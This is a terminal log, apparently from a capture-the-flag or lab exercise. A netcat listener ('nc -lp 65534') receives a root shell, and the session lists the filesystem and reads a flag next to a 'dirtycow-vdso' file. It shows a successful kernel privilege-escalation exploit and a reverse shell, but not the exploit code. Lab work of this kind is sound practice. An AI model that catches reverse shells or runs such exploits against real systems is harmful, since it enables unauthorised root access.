 dosec@ubuntu2004:~$ nc -lp 65534
whoami
root
pwd
/
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
cd /home/test
ls
dirtycow-vdso
flag
sources.list
./flag
flag{dirtycowtest}